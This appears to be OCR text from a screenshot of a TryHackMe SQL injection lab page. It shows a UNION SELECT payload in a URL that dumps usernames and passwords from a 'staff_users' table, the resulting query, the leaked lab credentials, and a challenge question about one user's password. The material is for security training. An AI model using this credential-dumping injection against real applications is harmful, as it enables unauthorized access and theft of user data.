 1 2 3 4 12:55
TryHackMe | SQL Inje Level One ACKme DiagnoseIT GitHub - payloadbox DEV TryHackMe: Race Co Configuring Chrome Speed Dial
10-10-44-53.p.thmlabs.com/level1 M.
SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',pass
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users S
Answer
What is the user martin's password?
password
Check Password